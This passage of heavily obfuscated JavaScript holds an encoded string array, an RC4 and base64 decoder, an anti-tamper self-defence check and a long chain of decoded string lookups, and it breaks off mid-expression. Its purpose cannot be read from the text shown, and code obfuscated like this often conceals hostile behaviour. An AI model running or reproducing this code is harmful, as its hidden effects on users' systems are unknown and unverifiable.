BqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0','W6faW6tcU1m','W6iEWP9gbq','C3KLvrW','WRlcNr/cRYi','WQRdHSkCWR5l','pv7cTSoRoW','W7dcV8k2W5ldVG','nSkYWQJcGCoF','W6ibWQLBja','maJcV8ktva','kCkxWOBdHW','W6S/ECoJWPi','W4P8WRfOEq','WOtdUHVcRq8','W7nmWOlcP1q','WRLSWQJdSG4','xxCfDtK','fmoIWR3cUL0','kCk2WP/cH8oQ','eCkiW4NdQmk6','WPxdGxtdJ8kN','B8k1WQZdIIi','W5PmluvJ','aCk8W7uwcG','gmoCWOtcKK8','lmk8x8oShG','gCouWOpcS04','oCoKWQX3oW','k8kLWOJcHmol','WOddMSo0Fmoi','xSknWPdcRG','W5VdJ8oNWQ9h','g8kyW4JdV8k+','W7X+W6NcM3m','WQRdSSoVESo1','zmkWWRxdNZq','ieNcSSkUtW','WOxdKM7dK8kG','WQFdTSo5qCkj','WR9lWORdLeq','xSohWPetW4a','W6/dP8kqWPRdSq','sCkBWQ7cVCoq','c8kgW5RdPSkU','WQuWpCosWRG','WPBcPu/dRSkt','WQP9zSorWRa','WRJdM27dHSkr','WPldHhddJCkL','A1nbws8','FMdcHCk6hG','umk4W5ldNbi','W5yxWP53sW','iaddG8kbAG','W4jDkJDn','WRXlDcTc','dCknW5/dPSkJ','t8krWRNcJSoc','WRddR8kxgSkc','z8kTWR3cOqq','W6aSWRj1WRu','iYK6aNm','WQnmWPFdO0q','W55fi0fZ','kSoxWRLilq','W5Pple9S','W59xW456WPy','BmoYomopW5e','g8obCeJdNq','W67dRSo/WRn8','WQhdISkmWP5S','vwufDtO','W7rWW6vOWP8','W75djMKA','W41PW5zOWPy','WRNcHHlcTIi','W5ZdJmkrWRbU','gSoljviV','vCkxC8o2AG','imo1n1bv','WQfasZvh','WRRdPCkjWRbS','bZqjWRtdTW','lmoeWQpcKha','WRPqWOZdNge','W5qGvCoxWP8','WRtdMvW2W58','W6LYWR9qFG','W61QWQjyya','W53cUSkfW7VdRa','zSoxhSoAW7i','xfFcRq4X','WRFdSmojrCo9','WPBcTNysW5e','W6qjt8oXWOi','W47cOSkwWPdcKW','vuZcQMWJ','WOpdQhRdHSk2','W6P6WO5tCW','WRFdVmkoWQv6','wmknFCoArq','W7fFWQrryG','c8oyg08S','WRRdKmkVzSkE','W5FcU8kmWQxdHG','seldUmk8lW','ESkeWO/dQIy','W7CuWQH+WR8','iCkRnh4Z','C8kTnmoKW6i','tCk2rmoiEq','WPtdKhyFW6e','hSoprLFdGa','hIGkWQhdUG','W4eUsa','uSoYhSonW5e','cmkWWQFdJZe','WQBcVWxcLIa','emodCKZcVq','W6CKWRzOWR0','ze8ExX8','W6myFSovWQy','WQ0OmmoFWRG','t8krjx8x','is/cSCkb','fdqoWRhdSW','A0zxvYS','icecaM4','jCkzW70fca','WQxcV8kod8kJ','FmoAoCoSW4y','iSkVa1Cw','Cmo5WOmmeq','d8krW53dU8kG','W7nHcaP4','aSktW5NcKbW','CmkJWQxcGmow','kJ/dSmkZAW','W5JdPx7dN07cJaRdLWpcVSoCWQu','W7tdHSoXWRPF','lSoxWQLvnW','W5D0W5P8WP4','g2vhmSkl','umoJWOSeW7O','WQ1vWOJdJwa','oSkHWRRdRtG','bSkojvWj','WRtdGx8DW5e','W5vhlMbv','jSombwCs','WR4jnSokWPC','WRZdISkBumkW','WRvcDIzo','cSkCW4SqcG','WPxdNSk4WOLC','W6/cNmkaWPddOG','bW7cISk5AW','gSkBnKGU','s1JcTxaQ','WRRdQSkAWRXo','WQbbWO/dSrS','W7HcW73cNwy','b8ofWObIfa','mc/cImkbCa','AgJcLMa7','W4xcTYFdIsW','WRWXn8ovWQW','wSkhWR3dOaq','e8kHWRBdPca','ASo8WRmtW7G','BCk0WQtdIJe','W6VdG8oPWRzz','W67cQmo5WQGO','mrBcV8kwFq','W6qVWQGkWRe','WQubr8k1W40','WQyUm2rr','W6HHWPGYtW','WPldHCkPAmkM','rfJcTxW2','mCoTWQ5WvW','pbiTWOddKW','C8kpDCoQAG','W6VdG8oRWQ9E','v8kyyCopza','WRBdL0iLW4i','W6BdGCoJWRyX','qNSKur8','W5rDhJDm','WQ0uoCorWP8','WQusWPG4WQy','W4FdRmkAW5nD','W7X8WQziFa','v8kXFSoCDW','dSkjW5xdTmk7','lSknW4SIcW','rwKdEYi','r8kAFmo6Cq','W4CQWPHfWPC','W7vYWRXAsW','WPRcVtRcLbC','W5PnW4jppW','W5W2WOvaWPC','mGRdG8kHEa','dmkvW4hdLmkp','bCkXWRJdPdS','ovbvfCk7','WPSlWQHYWRu','W4qWWQDUdG','WOpcSq/cQcW','yZX/W5JcJq','qNLIDG','ECoocCoqW7W','d8octvhdLW','WRWpqCkPW4a','E1bnsZe','W4BcS8k2WQxdKa','hCkAnui5','ptNcP8k4DG','ymofgmozW6W','smkyE8oPFa','i8k9p3KZ','wSkiWQeVWQe','W5hdR8oaWO9j','W5hcH8obWPmx','hCoRWQLlva','W6jSbXjz','WQmSpCooWQ0','WP1HCWjA','W6DnWQaYwa','W7pcGSkbWPVdUW','WQjJWR/dN0e','WRldKmkzC8k6','gmocWPXgkG','WR0BWQ8eWOC','WQFdN8o9qCoc','mNfZfmkv','seBcHeCS','W4n2WPn+Aq','qfZcT2i+','W4rff2vW','WQJdNmoqsCot','AfjQzru','WQRdGKNdI8kg','c8k6W7a2ga','W6HeW6BcMKm','DmoXdwqv','W51glGDM','WQziWPNdNNe','umkpsSo4sa','hCoFnee3','aCoGWOXbka','vCkCl2Sm','WOhdVSopzmoQ','WQ4XuSkPW4a','uI/cG8omyq','q8kUjw8C','D8kIWP8/WOa','sZ/dO8kTza','c8kkW4pdQSkW','bCoeWRZcJ3e','W43cSmoqW7yK','WRKxWPq7WRa','W7uLtmoZWQu','WRldKmkfzSk4','WR5ZWPJdJNO','iSk/WRlcICoB','a8ojp2yS','g2fzkCkC','WR/dIvqHW6m','abHceSk7','W7xcKCogWRuq','WP3dQ8o/ACo+','wLxdVSkGda','cgfBimkv','W6zZWQDFAq','mCk5W5SqiW','a2vmmSkj','ymkXxYW','W4TOW4X7WPq','pxPopCkC','WPTNWPZdO38','z8o6pf0u','WQRdNmkeWR4r','W7PnW6hcJLO','W7lcI8kwWO3dVW','nXRdN8k6Ba','W4Gex8oXWPG','lSkVfMeb','WQldHSkmAmk4','g8oppfmS','s8kuohuE','hSk1WR/cISou','fGdcG8k9Ea','cmopqfJdHq','W4RcKmkkWOpdQq','WR/dK8kfDSkL','bSoipLa0','xguazti','emotbvG4','drxdMSk3AW','W65cW7JcIey','WP4fWQi2WQG','se7cP3S+','WRpdICkdB8k4','WR59AL9D','oSoXWQbwcW','oaRdNCk6Ea','W6mDWRSshW','cSk1WOVcJCo9','hZ4aWQhdRa','WPldTZqgW7K','jmkliKTd','FwOTFGy','WO3cPI3cGJK','WRSPi8oqWRS','B3LqsI0','WOuRwSkQW78','W5mxWP5CWRS','vglcKue+','rexcUMu+','jmk2WQxcHCoD','WOjDfc9W','x3ahFZu','W6XdW63cJLW','WRxdNu8XW5q','W67cMSoPWOxdIW','pN/cVCkwbG','W4TfCq5z','a8kyWRpcLSoB','W6f/WR9nBq','W6HxW4DgWPy','g8oGWOlcU1S','WQtcSHVcHqG','gCoFiLi/','W7ZdJ8oXWRTt','W6ueWRv/WPy','W4veccLh','W7jiecjb','WOlcL8ovACon','W7NcN8keW5/dOa','W54NdGbM','kMJcISkdha','WQ9CtZ5V','WRPzEYHd','W67cHCkeW7ddNq','aHyhWQBdTq','WQycWRSXWQy','zwJcJ2mC','v8kQW6OVWQG','wNZcShC6','WOyuWOeCWOC','BSkGWPxcJmom','W4STDSkFW50','W7xcH8oKWPea','qmoOnmoyW7i','WQddQSk4WPH0','FCk5W5ldOZ8','lSkvWRpcICo9','WOCCWPGFWRm','lSkNW5SLgG','WRtdLv44W58','bSkFW5ldUCkI','W689WR9NWOO','W7BcNSk7W6NdUq','WRKeWPqxWQe','WRZcPr3cO1q','W7BcMSkRW7ldUa','eYezWQddPq','W57dGmouWPrZ','ewtcJSkwCq','WP5JAqHA','kvhcTmknlq','W6fMlqi6','rCoKWOqNW6m','W4vMe0DX','CCkBpNu+','W6RcJ8klWPNdVW','bSkxW7tdNmk6','W7vfeq9f','FIWSWPRdKq','WP7dNmksW4rO','sL7cQLKj','W5RdPZlcTJ7dGYZdNG','gwXfcCoZ','qK7cSh09','adakWQxdUW','W617u8kjW54','u8ktWOiIWR0','W7r8WQvyDG','a8kFW4pdUCkN','cbyhWQpdQa','hcaaWRBdVW','WO9NWRNdGhi','W7KGvmoiWOy','W4PDWO5DtG','e2zrvmk4','WP3dHMNdJmkM','gmoaW47dK0K','WPZdT8o9E8o+','bXNcM8k4zq','W5PeieD6','WRJdKCkWDmkX','W4ldQmoLWO5P','WPSSWQxdHx4','W5WDWPqfWRm','WQbwssW4','W6z8W5jTWRu','hd0+WQZdTq','WO7dOmoZACoX','W67cN8kWWRddGW','W4ihnSoSWRa','W6aiW7DfWPC','v1tdV8k9dW','cfVcTmkqpa','WQFdVmkoWQz0','wmo8WOTwWQa','WRtdSN4vW6a','W4rqW6pcLW','mmo0WONcOfC','WRZdKSkKymkP','WQZdLSkxAmk7','tCk6k0W8','uSoFWOOrW7W','lrpdLCkKFa','W4u7E8oPWP0','gSkZWQ3dRdW','W7WaWQT/fa','iY0mewK','W6FdGmoWWOTE','W7ieySooWQ0','sGZcOmojcq','ECk9WQBcUSox','W7rUmwD6','kSoBWQXkpG','W5v0mhTg','bmkrf0CV','W5CuFmoUWR0','WOLxWOxdQrS','oSovWR9MaW','zmomW5ldHa8','ncRdPCkelW','p1lcMmk3eq','WR4cWPSTWQy','WR3dNKWPW5e','DSosfCofW4u','xKxcRf5c','tKVcSNW/','umkrESoGDa','W70MB8onWOy','W6XunuPJ','WQrMoSkaW5ezAgxdIbRdPCor','FLZdVmk7hq','W7DpW7Pn','asOaWR7dTa','W7DHW4vPya','bZ7dHSkCsa','oe7cM8kGja','lmoYgvat','WR44kSoDWRi','WOxdMMBdJSkT','W7JcUCkGW7ZdLW','ctFcI8kapa','n8kCW7WJhW','bmkOWRpdRZK','xMvYCv8','v8khlNOb','WQFdVu/dSSko','W6TLfby6','WQVdJLCWW4a','hSo+pvra','v8kDx8kxrq','WOtcUxpcVJK','rMWmzsu','W4eht8oYWQW','WQagWRq1WPW','lmo1jL4x','jCkyWR7cP8oS','tmkgWOxcN8o+','W6WWWQL2WQS','Du4Suqu','W4v9s8o1WOO','t8k4WRRcRSoc','WOBdNSoWWQbw','xSoKuvyD','W7jgW6NcGuq','W7WPWRnLWQe','dmkEc0OI','W7DhW7P5WPK','tCkDkwKt','W6j3WQrxDW','rSkCDSoPEq','tNGyDIi','j8kXWQZcRSoF','kvDEdSkm','WOT5vGnY','W7e6WRrUdW','C8k5WPtdHW4','W4rHWQldGLG','EerjwdG','w3mfzsm','emkyW4NdT8kW','gCkDW7uehG','W5dcUmoiWPil','pSkjWRxcK8oP','WRKjvCouWPS','nXhdICkHFq','w8kpW78vWOO','W4Lga0Lg','W5/cT8oFWP8+','W59ZW4dcNL8','WRjyWOJdL3e','W55HWPFdPhO','bCo2WRP3pq','W7n3WPPkCq','W49UW5T+WO4','W74aWPr2WRS','msymaN8','iSorWQHnna','xKldRmk8eW','WQFdKCoFxmoK','WOhdV03dVCkX','W7iIDSoOWRy','W4nqW4NcP0S','WRWCWOi7WQ8','rmksWPqWWRG','WR4mWPG5WQu','mmkaW5uYiG','W5WrsSo8WQu','WQFdUNxdQmkf','pmkkWOVdVcS','aZmdWQ3dQa','WPJdMg/dISkJ','W5NdR8opW4JdVa','W7OZDSoLW50','W5NdONNdN0ldQthdKHpcT8o1','mI8fhxq','r8kxWPi9WQK','sIpcL14Q','W41PW594WPy','WOJcUYBcIr8','dSoCWRZcR04','WRJdRNFdJmk5','cCo6W7mElG','kmkqWOpdJdK','WPKlnSoDWOm','g8opp18U','erO6lKG','vSo5WPe+W6q','W6iLWQjIda','lSk0WQVcL8oE','BmkMWQ3cISoz','cIO5WRtdMa','uSkhlx0C','W7zXW7jyWR8','gmk5WOFdJd4','fSkziK4Y','WRqqWOe3WQ4','WR3cTKmHW7e','W55mkq9q','FSosgCoeW7y','bW8Ihvq','r8ojkSoHW64','W4X3W5bTWP4','aJVcLmkwzW','CM1tvsi','WPxdIwBdHmkG','iaddHSk5Da','cSohWO/cLLu','kmoRjgqJ','W5fPWRH0sq','jCo8ghap','WR9vWP7dGhq','gWtcK8kYAG','WQvdWOxdI38','lmk3a2aD','W6yGWQr9WQO','WQlcGW3cTJy','W4adFmo1WPG','WQSdWOyMWRq','ySormmoOW6m','wMymCZa','W4TVW5zRWPK','we7cUhKY','W6hcJ8kuWOtdOq','rSoGWOS9W7S','WRtdN2ZdUSkW','BCobnSkXWPO','WOyxWOiXWOW','D8oBWR8aW58','kqVdLSk1DW','xmkimNyq','gComn04X','d0DynSku'];function _0x9337045d(a,b){a=a-0xa8;var c=_0x9337045c[a];if(_0x9337045d['ESCflE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9337045d['heXjBJ']=h,_0x9337045d['AjWymL']={},_0x9337045d['ESCflE']=!![];}var e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+